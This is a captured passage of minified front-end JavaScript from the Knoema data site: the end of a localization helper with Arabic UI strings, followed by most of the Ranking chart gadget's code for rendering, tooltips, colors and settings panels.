الإجراءات","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":" Timeseries Found.","Translation":"إيجاد سلسلة زمنية","IsDisabled":false}]'),e=null;return n.each(h,function(){if(this.Text==r&&this.Scope.toLowerCase()==i.toLowerCase()){e=this;return}}),f=null,e==null?n.ajax({type:"POST",url:"/_localization/api/push",data:"text="+encodeURIComponent(r)+"&scope="+encodeURIComponent(i)}):e.IsDisabled||(f=e.Translation),o=f==null||f==""?r:f,t(o,u)};n.extend({localize:function(n,t){return i(t,n,null)},R:i,R2:function(n,t,u){return r(i(n,t,u))}})})(jQuery)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/knoema/Knoema.Ranking.790deddb5ad50e24e8e65eb73c73ec61b5b209aa.js
body_size: 12551
content:
var __extends=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),Knoema;(function(n){var t=function(t){function i(){var i=t.call(this)||this;return i._isDatasetAccessible=!0,i.pivotResponse=null,i.datasetDeleteIsInProgress=null,i.barColorPicker=null,i.baseRegionColorPicker=null,i.rankColorPicker=null,i.fontColorPicker=null,i.bgColorPicker=null,i.timeLine=null,i.clickedDate=null,i.previousPivotResponse=null,i.baseRegionVariants=[],i.$members={},i.memberHeight=null,i.multipleTimeMembers=null,i.sectionsCount=null,i.memberSizes=null,i.padding=3,i.width=null,i.height=null,i.scrollbarWidth=null,i.memberHeightSupplement=8,i.checkViewState=!0,i.topAllValue=1e6,i.messages={noData:$.R("~/Js/knoema/Knoema.Ranking.js","No data"),emptyResponse:$.R("~/Js/knoema/Knoema.Ranking.js","Your current selection does not contain any data. Please modify your selection to view ranking gadget."),parameterize:$.R("~/Js/knoema/Knoema.Ranking.js","Parameterize"),all:$.R("~/Js/knoema/Knoema.Ranking.js","All"),rankingWillBeIgnored:$.R("~/Js/knoema/Knoema.Ranking.js","ranking will be ignored")},i.getGadgetOptions=function(){return{isParameterizable:!0,gadgetLinking:{canBeMaster:!0,canTriggerFromStub:!0,canTriggerFromHeader:!1}}},i.getGadgetMenuOptions=function(n){var r=[];return n||r.push(t.prototype.getExploreDataMenuOption.call(i)),r},i.applyTheme=function(n){var t=i.getViewState();t.fontColor="262626";t.bgColor="ffffff";t.theme=n;t.barColor=i.getBarColor(n);t.rankColor=t.barColor;t.baseRegionColor=i.getBaseRegionColor(n);i.setViewState(t);i.setColors()},i.getHtmlForPdf=function(){var f=i.getViewState(),r=$(i.getContainer()),n=r.clone(),u,t;return f.displayAsTable?(n.find(".enscroll-track").parent().remove(),u=r.find("table[data-tranking-table]").first(),t={overflow:"visible",height:u.height()+u.find("tr").length*2},i.getPage()&&(t.overflow="hidden",t.height=r.height()),n.find(".fht-fixed-body .fht-tbody, .ranking-div").css(t),n.css(t),n):(n.find(".ranking-div").css("overflow","hidden"),n)},i.modifyDataDescriptor=function(n,t,r){var o,s,u,h;if(n){var c=i.getViewState(),l=+c.baseRegionKey,e={},f=n.Header.concat(n.Stub,n.Filter);for(u=0;u<f.length;u++)if(f[u].DimensionId===t){e[t]=+f[u].Members[0];n.Stub.filter(function(n){return n.DimensionId==t}).length===0?f[u].Members[0]=r:(o=f[u].Members,o.indexOf(r)===-1&&o.unshift(r));t==="Time"&&r&&(f[u].UiMode=r.split("-").length>1?"range":"individualMembers");break}if(n.Stub[0].DimensionId===t&&(n.baseRegionKey=r,l)){for(s=!1,u=0;u<n.Stub[0].Members.length;u++)h=+n.Stub[0].Members[u],h===e[t]&&(s=!0);s||n.Stub[0].Members.push(e[t])}return n}},i.nameTooltip=function(n){var t=$(n.target),i;return t.length>0&&(i=t.clone().removeClass("member-name").css({display:"inline",width:"auto",visibility:"hidden"}).appendTo(t.parent()),(t[0].offsetWidth<t[0].scrollWidth||t.width()<i.width()+1)&&t.attr("title",t[0].textContent),i.remove()),!1},i.toggleTooltip=function(t){var a=i.getDataForDate(i.clickedDate),e=$(t.target),o,u,v,r,y,w,h,l;if(t.type==="mouseover"){o=i.getViewState();u=e.attr("data-if-fold-message");u&&u!=null&&u!==""&&(u=u+"<br />");v=e.data("index");r=a.columnData[v];_.isUndefined(r)&&(y=e.data().tooltipData.$Stub,r=_.find(a.columnData,function(n){return n.$Stub===y}));var k=o.displayAsTable?"td":".member-holder",p=e.closest(k).hasClass("base-member"),d=!_.isUndefined(o.baseRegionKey)&&p?null:r.ratio,s=r[i.pivotResponse.header[0].dimensionId];if(n.Utils.isIsoDateFormat(s)){var g=r.Time,c=r.DateLabel,f=r.Frequency;i._frequenciesFormat[f]===n.FrequenciesFormat.Statistical?(s=i.getCalendar().statFormat(i.getCalendar().parse(r.Time),f),c&&(w=i.getCalendar().format(i.getCalendar().parse(c),n.FrequencyCode.Daily),s+=" ("+w+")")):(f=i._frequenciesFormat[f]===n.FrequenciesFormat.Daily?n.FrequencyCode.Daily:f,s=i.getCalendar().format(i.getCalendar().parse(c||g),f))}h=n.Utils.formatNumber(r.Value,parseInt(o.precision,10));l=r.Unit;(h==null||h==="")&&(h=i.messages.noData,l="");var b=i.pivotResponse.header[0].dimensionId,nt={stubName:r[i.pivotResponse.stub[0].dimensionId],roundedValue:h,Unit:l,headerName:b==="Time"?$.R("~/Js/knoema/Knoema.Ranking.js","Time"):b,headerMember:s,ifFoldMessage:u,isBaseMember:p,baseRegionRatio:d,useBaseMember:!_.isUndefined(o.baseRegionKey)},tt=$.tmpl("Tmpl-ranking-tooltip-v2",{tooltipData:nt});window.tooltip.show(tt,e.css("background-color"))}else window.tooltip.hide();return!1},i}return __extends(i,t),i.prototype.refresh=function(n){var r=this,e,t,u,f,c,l,o,s,h,a;if(this.scrollbarWidth=$.getScrollbarWidth(),e=$(this.getContainer()),t=this.getDimfilter()?this.getLatestDataDescriptor():this.getDataDescriptor(),this.initViewState(),u=this.getViewState(),e.empty().off(),t.Sort||(t.Sort={Discriminator:{},Order:u.order,Top:u.top||this.topAllValue,ShowOthers:!1}),u.displayAsTable?t.Sort.Top&&(t.Sort.Top=this.topAllValue):u.top&&(u.top!=this.topAllValue||Boolean(t.Sort.Top))&&(t.Sort.Top=u.top),(t.Sort.Discriminator==null||typeof t.Sort.Discriminator=="undefined")&&(t.Sort.Discriminator={}),t.Sort.Order=u.order,t.Sort.Discriminator[t.Header[0].DimensionId]="*",t.Stub.length>1)for(f=t.Stub.length-1;f>0;f--)t.Stub[f].Members.length>1&&(t.FoldDimension=t.Stub[f].DimensionId),t.Filter.unshift(t.Stub[f]),t.Stub.splice(f,1);for(c=function(n){if(n.Aggregation==="SUM")return i.AGGREGATION_DISCRIMINATOR_VALUE;if(n.Members.length===0)return i.MULTISORT_DISCRIMINATOR_VALUE;var t=n.Members[0];return typeof t=="object"?t.Key:t},l=t.Sort.Discriminator,o=0,s=t.Filter;o<s.length;o++)h=s[o],a=h.DimensionId,l[a]=c(h);t.baseRegionKey&&(u.baseRegionKey=t.baseRegionKey);u.baseRegionKey&&(t.Sort.BaseMember={},t.Sort.BaseMember[t.Stub[0].DimensionId]=u.baseRegionKey);e.height()===0&&e.height(e.closest(".gadget-container").height());t.RegionIdsRequired&&t.RegionDimensionId!==t.Stub[0].DimensionId&&(t.RegionDimensionId=t.Stub[0].DimensionId);e.busy(this.loadPivot(t,function(i){var e,u,f;if(r.responseHasValidData(i)){for(r.pivotResponse=i.data?i:null,e=r.pivotResponse.data.length-1,r.clickedDate=r.pivotResponse.data[e].Time||r.pivotResponse.data[e].columnData[0].Time,r.multipleTimeMembers=r.pivotResponse.header[0].dimensionId==="Time"&&r.pivotResponse.header[0].members.length>1,t.Sort.ReversedTime&&r.multipleTimeMembers&&(r.pivotResponse.header[0].members.reverse(),r.pivotResponse.data.reverse()),u=0;u<r.pivotResponse.data.length;u++)for(f=0;f<r.pivotResponse.data[u].columnData.length;f++)r.pivotResponse.data[u].columnData[f].rank=typeof r.pivotResponse.data[u].columnData[f].rank=="undefined"?f+1:r.pivotResponse.data[u].columnData[f].rank+1;r.setupMarkup()}$.isFunction(n)&&n(i)}))},i.prototype.getDatasetName=function(){return this.pivotResponse?this.pivotResponse.datasetName:null},i.prototype.getChartType=function(){return"ranking"},i.prototype.applyScroll=function(n){n.find(".scrollable-options").enscroll("destroy");n.find(".scrollable-options").enscroll({verticalTrackClass:"track3",verticalHandleClass:"handle3",verticalScrollerSide:$("html").prop("dir")==="rtl"?"left":"right",easingDuration:100})},i.prototype.load=function(n,t){var r=this;this.setContainer(n);var f=this.getViewState(),i=["/Tmpl-ranking-gadget","/Css/Knoema/gadgets","/Js/jQuery/extensions/jquery.getscrollbarwidth.js","/Js/jQuery/extensions/velocity.js","/Js/vendor/lodash.js","/Js/knoema/Knoema.TimeLine.ts"],u=["/Js/jQuery/extensions/jquery.mousewheel.js","/Js/jQuery/extensions/jquery.enscroll.js","/Js/jQuery/extensions/jquery.fixedheadertable.js","/Css/jQuery/fixedheadertable.css","/Css/jQuery/jquery.enscroll.less"];f.displayAsTable&&(i=i.concat(u));this.getHost().isMobile()&&i.push("/Css/PageMobile/gadgets-override.mobile.less");this.getPage().isEditing()&&(i=i.concat(["/Css/jQuery/dropdowns.less","/Css/jQuery/jquery.chosen.less","/Js/jQuery/extensions/jquery.advancedSelect.ts","/Js/jQuery/extensions/chosen.jquery.js"]).concat(u));$.require(i,function(){r.loadChartThemeOptions(!0,function(){r.themePicker||r.addThemePicker(r.themeChartOptions);r.refresh(t)})})},i.prototype.initViewState=function(){var i=this,t=i.getViewState(),r;t.theme!=="not-selected"&&t.theme||(t.theme=n.ThemePicker.getDefaultTheme(this.themeChartOptions,"juicy","chart"));this.checkViewState&&(this.checkViewState=!1,parseInt(t.precision,10)===-1&&delete t.precision,r={fontName:n.DefaultFont,fontSize:"14",fontBold:!1,fontItalic:!1,theme:t.theme?t.theme:n.ThemePicker.getDefaultTheme(this.themeChartOptions,"juicy","chart"),fontColor:"262626",bgColor:"ffffff",barColor:"88cca9",rankColor:"88cca8",baseRegionColor:"00b465",precision:2,top:i._dataDescriptor&&i._dataDescriptor.Sort&&i._dataDescriptor.Sort.Top||this.topAllValue,order:t.order?t.order:"desc",displayAsTable:typeof t.displayAsTable=="undefined"?!1:t.displayAsTable},t=$.extend({},r,t),t.exportFromAtlas||t.defaultValues||(t.barColor=this.getBarColor(t.theme),t.rankColor=this.getBarColor(t.theme),t.baseRegionColor=this.getBaseRegionColor(t.theme),t.defaultValues=!0,t.bgColor===t.barColor&&(t.bgColor=r.bgColor)));i.setViewState(t)},i.prototype.responseHasValidData=function(t){var h=$(this.getContainer()),i=null,f=this.messages.emptyResponse,s=!0,r,e,o,u;if(t)if(r=t.data,e=t.message,e)i=e,this.pivotResponse=null,this._isDatasetAccessible=!1;else if(r.length===0)i=f,this.pivotResponse=null;else{for(o=!0,u=0;u<r.length;u++)if(r[u]!=null){o=!1;break}o&&(i=f,this.pivotResponse=null)}else i=f,this._isDatasetAccessible=!1;return i&&(n.Utils.aria.callStatus(i),h.html("<span>"+i+"<\/span>"),s=!1),s},i.prototype.useScrollbar=function(n,t){for(var f,r=this.getDataForDate(t||this.clickedDate),u=0,i=0;i<r.columnData.length;i++)if(r.columnData[i].Value==null&&typeof r.columnData[i].rank=="undefined")continue;else u++;return f=this.memberHeight*u,n<=f},i.prototype.resize=function(){var y=this.getViewState(),t=$(this.getContainer()),u,r,h,c,e,i,a,o,v,f,s;if(y.displayAsTable)u=t.find("table[data-tranking-table]"),t.find(".fht-fixed-body .fht-tbody, .ranking-div").enscroll("destroy"),u.fixedHeaderTable("destroy"),r=u.width()>t.width(),h=r?t.height():t.height()-1,t.find(".ranking-div").height(h),r&&u.fixedHeaderTable({fixedColumn:!0}),c=r?".fht-fixed-body .fht-tbody":".ranking-div",t.find(c).enscroll({horizontalScrolling:r,horizontalTrackClass:"horizontal-track",horizontalHandleClass:"horizontal-track-handle",verticalTrackClass:"track3",verticalHandleClass:"handle3",verticalScrollerSide:$("html").prop("dir")==="rtl"?"left":"right",easingDuration:100}),r&&(e=t.find(".fht-fixed-column .fht-tbody"),e.css({height:e.height()+11}));else{if(i=t.parents(".gadget-container"),this.width===t.width()&&this.height===t.height()&&t.parent().width()===this.width)return;var n=i.data("hbf")||i.closest("#visualization").data("hbf")||t.parent().data("hbf"),l=0,p=t.parent().find(".footnote-added").outerHeight(!0)||0,w=0;n?(l=i.find("."+n.header).outerHeight(!0),w=i.find("."+n.footer).outerHeight(!0)):n={};a=this.multipleTimeMembers?this.getHost().getTimeLineHeight():0;$("#presentation-player").length>0||i.hasClass("search-result-preview")?(n.width=t.width(),n.height=t.height()):this.getOverlay()?(n.height=this.getOverlay().getTab("tab-appearance").height(),n.width=this.getOverlay().getTab("tab-appearance").find(".visualization").width()):$("#preview-visualization").length>0?(n.height=$("#preview-visualization").height(),n.width=$("#preview-visualization").width()):n&&(n.width!==0||n.height!==0)||(n||(n={}),n.width=i.width(),n.height=i.height());o=n.height-l-p-a;t.find("div.ranking-div").height(o);v=this.useScrollbar(o);f=v?n.width-this.scrollbarWidth:n.width;f=f-4;s=f-this.memberSizes.rankNameValueWidth;this.memberSizes.barHolderWidth=s;this.width=t.width();this.height=t.height();this.setWidths(s)}},i.prototype.getDisplayListOptions=function(n){return{sampleLayout:null,preview:{gadgetClass:"Knoema.Ranking",gadgetName:"Ranking"},formulaEditor:{show:!0},initMode:{flat:"default",regular:"default"},positionButton:{show:!1},allowCrossDataset:!1,showTimeBarFoldMessage:!0,selectAllMemberInRegionDimension:n,indicateSelectAllState:!0}},i.prototype.initOverlay=function(t,i,r,u){var e=this,c,h,f,s,o,l;this.setOverlay(t);c=this.getDataDescriptor()||u;f=$(t.getContainer());this.setDimfilter(new n.DimensionFilter(c,this.getDisplayListOptions(this._selectAllRegions())));this.getDimfilter().setGadgetType("ranking");r&&($.tmpl("Tmpl-knoema-overlay-content").appendTo(f),i.call(t));f.bind("datasetChange",function(i,r,u,o){var c=f.find(".tab-dimension-filter"),s=[],h;s.push(r);e.loadSelectedDataset(s);u=parseInt(u,10);u&&n.Utils.isInt(u)?(h="/api/1.0/data/timeseries/"+r+"/?tsId="+u,f.busy(n.Utils.apiGet(h,function(t){var i=t.Stub[1];if(t.Filter.push(i),t.Stub.splice(1,1),t){e.setDimfilter(new n.DimensionFilter(t,e.getDisplayListOptions()));e.getDimfilter().load(c,s,function(){});return}e.getDimfilter().setDataset(r,o)}))):e.getDimfilter().setDataset(r,o);t.updateTitleDatasets(e.getDimfilter().getDatasets());t.activateTab("tab-dimension-filter")});f.bind("DatasetDelete.Completed",function(){t.getTab("tab-dataset-selection").find("div.loading").remove();e.datasetDeleteIsInProgress=null});$(t.getContainer()).off("click","a.browse-dataset");$(t.getContainer()).on("click","a.browse-dataset",function(){return h.load(f.find(".tab-dataset-selection").get(0)),!1});s=this;$(t.getContainer()).on("click",".tab-dataset-selection .delete-dataset",function(i){var f=$(this).parent().find("#Id").val(),e=i.target||i.srcElement,r,u;return $(e).parent().remove(),s.getDimfilter().removeDatasets(f),r=s.getDimfilter().getDatasets().length,r===1?(t.getTab("tab-dataset-selection").find(".delete-dataset").remove(),h.clearFilter()):(u=t.getTab("tab-dataset-selection"),n.Utils.addLoading(u),s.datasetDeleteIsInProgress=!0),t.updateTitleDatasets(s.getDimfilter().getDatasets()),!1});o=c?[c.Dataset]:null;l=this.getOverlay().getSelectedDatasets();o&&o.length!==0&&o.length===l.length||(o=l.length===0?null:l);o?(s.loadSelectedDataset(o),h=new n.DatasetBrowser2({filter:"chart",context:"Gadget Builder"})):(h=new n.DatasetBrowser2({filter:"chart",context:"Gadget Builder"}),h.load(f.find(".tab-dataset-selection").get(0)));this.getDimfilter().load(f.find(".tab-dimension-filter").get(0),o);this.setOverlayOptions(t,this.getDimfilter())},i.prototype.setOverlayOptions=function(t,i){var u=this,r,f;this.setOverlay(t);this.setDimfilter(i);r=this;f=function(t,i){var u=n.Utils.objectClone(i.getDataDescriptor()),r=n.Utils.objectClone(t.getDataDescriptor());return r&&"Sort"in r&&delete r.Sort,n.Utils.isEqual(r,u)?t.getDataDescriptor():u};t.setOptions({tabCanBeActivated:function(t,e){if(e==="tab-appearance"){var s=f(u,i),o=i.validateDataDescriptor(s);if(o)return n.Utils.showWarningMessage(o+" Ranking gadget."),!1;if(r.datasetDeleteIsInProgress)return!1}},tabActivate:function(t,i){i==="tab-appearance"?u.loadChartThemeOptions(!0,function(){var u=t.getTab("tab-appearance"),i=u.find(".visualization");r.initViewState();r.loadAppearanceTab(u.find(".appearance-form"));n.Utils.addLoading(i);setTimeout(function(){r.previousPivotResponse=null;r.load(i,function(){(n.Utils.removeLoading(i),r.loadFootnote(),r.pivotResponse!=null&&typeof r.pivotResponse!="string")&&r.resize()})},200)}):i==="tab-dimension-filter"&&$("div#toggle-preview a").hasClass("hide-preview")&&setTimeout(function(){u.getDimfilter().showPreview()},300)},beforeSave:function(){var r=f(u,i),t=i.validateDataDescriptor(r);if(t)return t=t.replace("view","save"),n.Utils.showWarningMessage(t+" gadget."),!1;if(u.datasetDeleteIsInProgress)return!1;u.setDataDescriptor(r)}})},i.prototype.createColorPickers=function(){var t=this.getViewState(),n=Boolean(this.getOverlay());$("html").prop("dir")==="rtl"&&n&&(n=!1);this.baseRegionColorPicker=$("#base-region-color").colorPicker({selectedColor:t.baseRegionColor,marginLeft:210,triggerChangeWithoutClosing:!0,arrowLeft:n});this.rankColorPicker=$("#rank-box-color").colorPicker({selectedColor:t.rankColor,marginLeft:210,triggerChangeWithoutClosing:!0,arrowLeft:n});this.barColorPicker=$("#ranking-bar-color").colorPicker({selectedColor:t.barColor,marginLeft:210,triggerChangeWithoutClosing:!0,arrowLeft:n});this.fontColorPicker=$("#ranking-font-color").colorPicker({selectedColor:t.fontColor,marginLeft:210,triggerChangeWithoutClosing:!0,arrowLeft:n});this.bgColorPicker=$("#ranking-background-color").colorPicker({selectedColor:"ffffff",marginLeft:210,triggerChangeWithoutClosing:!0,arrowLeft:n})},i.prototype.bindEvents=function(n){var t=this,i;n.off();i=Boolean(this.getOverlay())?"right":"left";$("html").prop("dir")==="rtl"&&i==="left"&&(i="right");this.themePicker.setOption("orientation",i);$("#theme").on("themeChanged",function(i,r){return t.applyTheme(r.name),t.loadAppearanceTab(n),!1});$("#ranking-font-options").off();$("#ranking-font-options").delegate("select, input","change",function(i){var r=$(i.target||i.srcElement).get(0).id;t.updateViewState(n,r);t.setupMarkup()});n.delegate("#animate-gadget","change",function(){t.updateViewState(n,"animate-gadget")});$("#ranking-color-options").on("change","select",function(){t.updateViewState(n);t.applyColors()});n.delegate("#display-flags, #display-ranking, #ranking-precision","change",function(){t.updateViewState(n);t.setupMarkup()});n.delegate("#display-as-table, #ranking-sort, #top-n, #base-region","change",function(i){var r=$(i.target);t.updateViewState(n);r.prop("id")==="base-region"&&t.updateViewState(n,"base-region");t.load(t.getContainer())});n.on("click",".footnote",function(){var n=t.getDataDescriptor(),i=n.Datasets?n.Datasets:[n.Dataset];return t._showFootnoteDialog(i),!1})},i.prototype.loadSidebar=function(n){this.loadAppearanceTab(n)},i.prototype.loadBaseMemberDropdown=function(t){var r=this,e=this.getViewState(),f=t.find("div.base-region-select-holder"),i=this.getDataDescriptor(),u;this.getOverlay()!=null&&(i=this.getOverlay().getLatestDataDescriptor());i&&i.Stub&&i.Stub[0].Members.length===1?(f.hide(),$("div.scrollable-options").css({top:10})):(f.show(),$("div.scrollable-options").css({top:f.height()+25}));u=$("#ranking-ratio-options");n.Utils.addLoading(u);n.Utils.apiGet("/api/1.0/meta/dataset/"+i.Dataset+"/dimension/"+i.Stub[0].DimensionId,function(f){var s,h,o,l,c;if(f.isGeo){for(s=0,o=0;o<f.items.length;o++)if(h=f.items[o].fields.regionid?f.items[o].fields.regionid:f.items[o].fields.regionId,h&&h.length===2&&s++,s===2){t.find(".display-flags-holder").show();break}}else t.find(".display-flags-holder").hide();for(r.baseRegionVariants=[],o=0;o<f.items.length;o++)f.items[o].hasData&&r.baseRegionVariants.push({key:f.items[o].key,name:f.items[o].name});$.each(i.Stub[0].Members,function(n,t){if(typeof t=="object"&&$.inArray(t,r.baseRegionVariants)<0){var i=t;r.baseRegionVariants.push({key:i.Key,name:i.Name})}});l={baseRegionKey:e.baseRegionKey,regions:r.baseRegionVariants};u.html($.tmpl("Tmpl-knoema-overlay-ranking-base-member-select",l));n.Utils.removeLoading(u);c={};r.getOverlay()||(c={fixedWidth:!0,width:290});$("#base-region").chosen(c)})},i.prototype.loadAppearanceTab=function(t){var i=this.getViewState();t.empty();$.tmpl("Tmpl-knoema-overlay-appearance-ranking").prependTo(t);this.loadBaseMemberDropdown(t);i.theme||this.themeChartOptions?(this.addThemePicker(this.themeChartOptions),this.themePicker.showIcon($("#theme"),"current",i.theme)):this.themePicker=new n.ThemePicker;i.order&&$("#ranking-sort").val(i.order);i.top&&t.find("select#top-n").val(i.top);$("#top-n").advancedSelect({numbersOnly:!0,placeholder:$.localize("Enter a number","~/Js/knoema/Knoema.Gadget.js"),selected:i.top});this.createColorPickers();i.precision&&$("#ranking-precision").val(i.precision);i.fontName&&$("#ranking-font-name").css("font-family",i.fontName).val(i.fontName);i.fontSize&&$("#ranking-font-size").val(i.fontSize);i.barColor&&this.barColorPicker.setTheme(i.barColor);i.fontColor&&this.fontColorPicker.setTheme(i.fontColor);i.bgColor&&this.bgColorPicker.setTheme(i.bgColor);i.baseRegionColor&&this.baseRegionColorPicker.setTheme(i.baseRegionColor);i.rankColor&&this.rankColorPicker.setTheme(i.rankColor);this.toggleFeatures();$("#display-ranking").prop("checked",i.displayRanking?!0:!1);$("#animate-gadget").prop("checked",i.animateGadget?!0:!1);$("#ranking-font-style-bold").prop("checked",i.fontBold?!0:!1);$("#ranking-font-style-italic").prop("checked",i.fontItalic?!0:!1);$("#display-flags").prop("checked",i.displayFlags?!0:!1);$("#display-as-table").prop("checked",i.displayAsTable?!0:!1);this.bindEvents(t);this.applyScroll(t)},i.prototype.toggleFeatures=function(){var n=this.getViewState();n.displayAsTable?($("#ranking-background-color").parent().hide(),$("#animate-gadget").parent().hide(),$("#rank-box-color").parent().hide()):($("#ranking-background-color").parent().show(),$("#animate-gadget").parent().show(),n.displayRanking?$("#rank-box-color").parent().show():$("#rank-box-color").parent().hide());n.baseRegionKey?$("#base-region-color").parent().show():$("#base-region-color").parent().hide()},i.prototype.updateViewState=function(n,t){var i=this.getViewState(),r;switch(t){case"ranking-font-style-bold":i.fontBold=$("#ranking-font-style-bold").prop("checked");this.setViewState(i);break;case"ranking-font-style-italic":i.fontItalic=$("#ranking-font-style-italic").prop("checked");this.setViewState(i);break;case"ranking-font-name":i.fontName=$("#ranking-font-name").val();$("#ranking-font-name").css("font-family",i.fontName);this.setViewState(i);break;case"ranking-font-size":i.fontSize=$("#ranking-font-size").val();this.setViewState(i);break;case"base-region":i.baseRegionKey=parseInt($("#base-region").val(),10);i.baseRegionKey===0&&delete i.baseRegionKey;this.setViewState(i)}i.precision=$("#ranking-precision").val();i.barColor=$("#ranking-bar-color").val();i.fontColor=$("#ranking-font-color").val();i.bgColor=$("#ranking-background-color").val();i.baseRegionColor=$("#base-region-color").val();i.rankColor=$("#rank-box-color").val();i.displayRanking=$("#display-ranking").prop("checked");i.animateGadget=$("#animate-gadget").prop("checked");i.theme=this.themePicker.getTheme();i.order=$("#ranking-sort").val();i.displayFlags=$("#display-flags").prop("checked");i.displayAsTable=$("#display-as-table").prop("checked");r=$("#top-n").val();i.top=r.match(/^[0-9]+$/)?r:this.topAllValue;this.setViewState(i);this.toggleFeatures()},i.prototype.getExportOptions=function(n){var i=this.getViewState(),t={fileFormatSupported:!0};switch(n){case"csv":i.exportFromAtlas?t.fileFormatSupported=!0:(t.warningMessage=this.messages.rankingWillBeIgnored,t.groupWarningMessage="ranking",t.fileFormatSupported=!1);break;case"pdf":case"png":$.browser.msie&&$.browser.version<=8&&(t.fileFormatSupported=!1);break;case"xlsx":case"pptx":t.warningMessage=$.R("~/Js/knoema/Knoema.Ranking.js","Ranking gadgets will be rendered as image");t.groupWarningMessage="ranking";break;case"gif":t.fileFormatSupported=this.timeLine!=null}return t},i.prototype.removeGadgetLinksParameterization=function(){$(this.getContainer()).off("click","a.ranking-param-link")},i.prototype.removeClickableContent=function(){$(this.getContainer()).find("div.member-name").each(function(n,t){var i=$(t).text();$(t).empty().text(i)})},i.prototype.insertParameterizationContent=function(n,t,i,r){var u=this;$(this.getContainer()).find("div.member-name").each(function(f,e){u.insertClickableContent(e,n,t,i,r)})},i.prototype.insertClickableContent=function(t,i,r,u,f){var s=this.getViewState(),h=$(t),e={dataset:i,dimension:r,dimensionMemberName:$(t).text(),"class":"ranking-param-link",href:location.pathname,style:"color: #"+s.fontColor||"000000",dimensionMemberKey:$(t).data("key")},o;u&&f&&(o={},o[r]=encodeURIComponent(f[e.dimensionMemberKey]),e.href=n.Utils.buildUrl(u,o),e.target="_blank");h.html(n.Utils.buildHTML("a",e.dimensionMemberName,e))},i.prototype.setupLinkClickEvent=function(n){this._setupLinkClickEventBase(n,"ranking-param-link")},i.prototype.setColors=function(){var t=$(this.getContainer()),n=this.getViewState();t.find("div.bar").css("background-color","#"+n.barColor);t.find("div.ranking-div").css("background-color","#"+n.bgColor);_.isUndefined(n.baseRegionKey)||t.find(".base-member .bar").css({"background-color":"#"+n.baseRegionColor});n.displayRanking&&(t.find("div.member-rank").css("background-color","#"+n.rankColor),_.isUndefined(n.baseRegionKey)||t.find(".base-member .member-rank").css({"background-color":"#"+n.baseRegionColor}))},i.prototype.isDatasetAccessible=function(){return this._isDatasetAccessible},i.prototype.getBaseRegionColor=function(t){var i,r;switch(t){case"blue":i="54a4ff";break;case"green":i="007700";break;case"orange":i="ff3700";break;case"gray":i="777777";break;case"violet":i="aa00aa";break;case"pink":i="ff30b0";break;case"red":i="bb0000";break;case"maroon":i="aa0000";break;case"white":i="777777";break;case"juicy":default:i="00b465";break;case"fruity":i="0096d2";break;case"bluegreen":i="446ec7"}return r=n.ThemePicker.getColorsByName(t),r&&(i=r[r.length-2]),i},i.prototype.getBarColor=function(t){var i,r;switch(t){case"green":i="c4d79b";break;case"blue":i="b8cce4";break;case"orange":i="fabf8f";break;case"gray":i="bfbfbf";break;case"violet":i="ccc0da";break;case"pink":i="ff9999";break;case"red":i="fabf8f";break;case"maroon":i="f3cd95";break;case"white":i="bfbfbf";break;case"juicy":default:i="88cca9";break;case"fruity":i="84d5f8";break;case"bluegreen":i="bac9f5"}return r=n.ThemePicker.getColorsByName(t),r?i=r[1]:this.themeChartOptions&&this.themeChartOptions.themes[t]&&this.themeChartOptions.themes[t].colors&&(i=this.themeChartOptions.themes[t].colors[1]),i},i.prototype.getClickedDate=function(){if(this.pivotResponse){var t=this.pivotResponse,n=this.getDataDescriptor();return this.clickedDate||(this.clickedDate=typeof n.Header[0].Members[n.Header[0].Members.length-1]=="object"?n.Header[0].Members[n.Header[0].Members.length-1]:t.keys.header[0].members[t.keys.header[0].members.length-1]),this.clickedDate}},i.prototype.getTitleModel=function(){var n="",t="",i=this.pivotResponse,r,f,u,e;if(i){r=i.filter;for(f in r)n!==""&&(n+=" - ",t+=" - "),n+=r[f].members,t+=this.getHost().formatDimensionForTitle(r[f]);(n===""||r.length===1&&r[0].dimensionId==="Time")&&(u="",u=i.dataset?i.dataset:i.datasetNames.toString(),n!==""?(n=u+" - "+n,t=u+" - "+t):(n=u,t=u))}return e=this.getSubtitleUnits(),{title:n,subtitle:this._getSubtitleModel(e),template:t,data:this.getHost().getTitleData(i,e)}},i.prototype.getSubtitleUnits=function(){return this.pivotResponse&&this.pivotResponse.data[0]&&this.pivotResponse.data[0].columnData[0]?this.pivotResponse.data[0].columnData[0].Unit:""},i.prototype.getMemberDataForTime=function(t,i){for(var e,s=this.getViewState(),u=this.getDataForDate(t).columnData,f=-2,h=null,r=u.length,o=0;o<u.length;o++)if(u[o].$Stub===i){r=o;break}return e=null,r<u.length?(_.isUndefined(s.baseRegionKey)?(e=r*this.memberHeight,f=r+1):_.isUndefined(u[r].rank)?(e=typeof u[0].rank!="undefined"?r*this.memberHeight:(r+1)*this.memberHeight,f=r+1):(e=0,f=u[r].rank),h=u[r].RegionId):e=this.memberHeight*f,{index:r,rank:parseInt(f.toString(),10),value:f<0?null:n.Utils.formatNumber(u[r].Value,parseInt(s.precision,10)),topPosition:e,RegionId:h}},i.prototype.applyColors=function(){var n=this.getViewState(),t=$(this._container).find(".ranking-div");t.css({color:"#"+n.fontColor,"background-color":"#"+n.bgColor});t.find(".bar").css("background-color","#"+n.barColor);t.find(".member-rank").css("background-color","#"+n.rankColor);t.find(".base-member").find(".bar, .member-rank").css("background-color","#"+n.baseRegionColor)},i.prototype.getAvailableFrequencies=function(){return this.pivotResponse?_.uniq(_.map(this.pivotResponse.data,function(n){return n.columnData[0].Frequency})):null},i.prototype.setupMarkup=function(){for(var i,r=this.getViewState(),t=this.getDataDescriptor(),n=0;n<t.Stub.length;n++)if(i=t.Stub[n],i.IsGeo){this._setStubGeoDim();break}r.displayAsTable?this.setupTableMarkup():this.setupRankingMarkup()},i.prototype._setStubGeoDim=function(){var 